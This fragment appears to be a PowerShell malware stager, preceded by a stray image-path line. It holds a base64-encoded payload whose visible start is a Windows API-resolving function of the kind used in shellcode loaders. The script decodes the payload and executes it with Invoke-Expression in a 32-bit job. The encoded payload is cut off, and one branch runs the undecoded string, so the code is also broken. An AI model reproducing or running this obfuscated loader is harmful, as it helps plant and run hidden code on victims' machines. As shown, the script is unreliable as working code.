 $DoIt = @'
ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2Y
'@
$xiaodi=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($DoIt))
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $xiaodi | wait-job | Receive-Job
}
else {
IEX $DoIt
}